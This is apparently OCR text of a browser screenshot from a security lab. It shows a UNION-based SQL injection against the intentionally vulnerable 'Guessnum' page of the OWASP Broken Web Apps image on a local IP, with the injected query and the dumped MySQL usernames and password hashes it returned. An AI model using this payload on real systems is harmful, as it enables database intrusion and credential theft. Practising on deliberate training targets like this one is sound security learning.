 Guessnum results fro... × owaspbwa OWASP B... × Preferences × Problem loading page ×
192.168.247.3/vicnum/guessnum5.php
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
This network may require you to login to use the internet.
Welcome to the Guessnum Game
Search Results
You have requested results for Guessnum player ' UNION ALL SELECT 1,2,user,password FROM mysql.user# :
1 has guessed 2 in root guess(es) on *73316569DAC7839C2A784FF263F5C0ABBC7086E2
1 has guessed 2 in root guess(es) on *D5D9F81F5542DE067FFF5FF7A4CA4BDD322C578F
1 has guessed 2 in root guess(es) on *D5D9F81F5542DE067FFF5FF7A4CA4BDD322C578F
1 has guessed 2 in debian-sys-maint guess(es) on *75F15FF5C9F06A7221FEB017724554294E40A327
1 has guessed 2 in phpmyadmin guess(es) on *D5D9F81F5542DE067FFF5FF7A4CA4BDD322C578F
1 has guessed 2 in vicnum guess(es) on *C7847100CDBE29050A338F78EA71F066D196ED98
1 has guessed 2 in wordpress guess(es) on *C260A4F79FA905AF65142FFE0B9A14FE0E1519CC
1 has guessed 2 in phpbb guess(es) on *CA1F8B079BB2857835107EA008871B4691769547
1 has guessed 2 in dvwa guess(es) on *D67B38CDCD1A55623ED5F55856A29B9654FF823D
1 has guessed 2 in mutillidae guess(es) on *E82A07F59B0D83BEF29F79E41FA0F8A042CE3DE4
1 has guessed 2 in yazd guess(es) on
web app Highlight All Match Case Whole Words 5 of 5 matches Reached top of page,